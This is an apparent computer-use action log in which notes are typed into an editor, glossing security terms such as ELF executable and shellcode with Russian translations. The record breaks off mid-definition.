
scroll(452, 258, "down", 1)
scroll(452, 259, "down", 3)
scroll(452, 258, "down", 3)

scroll(452, 260, "up", 6)
scroll(452, 259, "up", 1)

left_click_drag(422, 179, 598, 178)

key("super+5")
type(")")

type(" -")
- Write the ELF (Executable and Linkable Format) line defining it as a Linux executable file
key("alt+shift")

type("исполняемый")
type(" файл")
key("super+1")
left_click(517, 280)

scroll(521, 278, "up", 1)

key("super+5")

type("в")
key("alt+shift")
type("Linux")
key("super+1")

key("super+5")

- Add a bold 'Executable - исполняемый файл' line, glancing at the 26-03-2026 note for reference
key("Return")
key("alt+shift")
type("**Execu")
type("table**")

key("shift+Right")
scroll(524, 302, "down", 2)

type("-")
key("alt+shift")
type("и")

type("сполняемый")
type(" файл")
key("alt+shift")

left_click(415, 31)

key("ctrl+Tab")
key("alt+shift")

- Write the bold Shellcode definition as raw machine code needing ELF instructions, with ELF in bold
key("ctrl+b")
type("Ырудд")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("alt+shift")
type("Shellcod")
type("e")
key("End")
key("alt+shift")
type("машинн")

type("ый код")
